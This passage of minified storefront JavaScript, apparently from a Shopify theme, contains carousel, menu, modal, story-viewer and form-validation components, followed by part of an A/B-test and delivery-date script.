u2(t11){a2&&P(r2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),P(r2,t9,!0),l2.textContent="\u2026",o2(tL,s(u2,!0)),o2(tk,s(u2,!1)),o2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){B(r2,[tz,t9,t3]),R(l2)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function eC(t10,e2,i2){var s2=e2.Slides;function r2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tC(t10).on([tc,tv],r2)},start:function(e3,o2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(o2)},cancel:o}}function ex(t10,e2,i2){var n2,o2=e2.Move,r2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tC(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=o2.toPosition(s2,!0),u2=o2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var o3=r2.getIndex(!0),a3=r2.getEnd();if(o3===0&&s3>=a3||o3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),o2.translate(c3,!0),n2=l3):(o2.jump(s2),l3())},cancel:c2}}var ew=function(){function t10(e2,i2){this.event=tC(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(v(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tN)||"",labelledby:O(s3,tR)||""},e_,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,o2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=o2,this._T=i2||this._T||(this.is(ef)?eC:ex),this._E=e2||this._E;var r2=w({},ek,this._E,{Transition:this._T});return x(r2,function(t12,e3){var i3=t12(s3,o2,s3._o);o2[e3]=i3,i3.setup&&i3.setup()}),x(o2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tv),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tC(this).on(tu,this.destroy.bind(this,i2)):(x(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.rewindMobile=this.dataset.rewindMobile==="true"||this.rewind,this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):30,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,rewind:this.rewindMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this)),this.mainDetailsToggle.addEventListener("mouseover",this.onMouseOver.bind(this)),this.mainDetailsToggle.addEventListener("mouseout",this.onMouseOut.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}onMouseOver(){this.mainDetailsToggle.setAttribute("open",""),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded","true")}onMouseOut(){this.close()}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*o,n2=100+(parseInt(t2.dataset.zoom)-100)*o,r=3.6*parseInt(t2.dataset.rotation)*o;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block",s[n].getAttribute("data-type")==="video"){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="",s[n].getAttribute("data-type")==="video"){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{this.activeIndex===0&&t===0?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")}),l.forEach(e2=>{this.activeIndex===this.lastIndex&&t===i?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),t.getAttribute("data-type")==="video"){let i=t.querySelector("video");i&&i.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this)}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){let e=!0;this.requiredFields.forEach(t2=>{let i=t2.querySelector(".field__input, .text-area"),s=t2.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t2.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),e||t.preventDefault()}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);
//# sourceMappingURL=/cdn/shop/t/194/assets/secondary.js.map?v=21152984874431072651767616919


--- FILE ---
content_type: text/javascript
request_url: https://tailoredcanvases.com/cdn/shop/t/194/assets/c-intelligems-tests.js?v=77560957209789139801769410351
body_size: 313
content:
let domLoaded=!1,igReady=!1;function handleExperiment(){if(domLoaded&&igReady){window.igData?.user.getTestGroup("5c1a0270-bff4-4575-bdb2-e7e4c3dfe178")?.name==="Var A"?document.body.classList.add("c-desktop-nav-hover-varA"):document.body.classList.add("c-desktop-nav-hover-control");const trustpilotReviewCardTest=window.igData?.user.getTestGroup("a2678f62-909d-4e63-beff-e8b3dbb699c3");window.location.pathname.includes("/products/")&&trustpilotReviewCardTest?.name==="Var A"?document.body.classList.add("c-trustpilot-review-card-varA"):document.body.classList.add("c-trustpilot-review-card-control")}}function orderTracker(){const getBusinessDays=(date,days)=>{let currentDate=new Date(date),added=0;for(;added<days;)currentDate.setDate(currentDate.getDate()+1),currentDate.getDay()!==0&&currentDate.getDay()!==6&&added++;return new Date(currentDate)},formatDate=d=>d.toLocaleDateString("en-US",{day:"numeric",month:"short"}),formatRange=(start,end)=>{const s=formatDate(start),e=formatDate(end);return s===e?s:`${s} - ${e}`},today=new Date;document.getElementById("c-order-date").textContent=formatDate(getBusinessDays(today,0)),document.getElementById("c-packed-date").textContent=formatRange(getBusinessDays(today,1),getBusinessDays(today,2)),document.getElementById("c-delivery-date-var-c").textContent=formatRange(getBusinessDays(today,3),getBusinessDays(today,5))}document.addEventListener("DOMContentLoaded",()=>{domLoaded=!0,window.location.pathname==="/"||window.location.pathname===""?document.body.classList.add("c-search-varC-test"):window.location.pathname.includes("/products/")&&window.innerWidth<=768?document.body.classList.add("c-search-varA-test"):document.body.classList.add("c-search-control-test"),handleExperiment(),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&document.documentElement.classList.add("safari"),document.querySelector(".c-header__search-new")?.addEventListener("click",function(e){e.preventDefault();const detailsEl=document.querySelector(".header__icon--search")?.closest("details");detailsEl&&(detailsEl.setAttribute("open",""),detailsEl.dispatchEvent(new 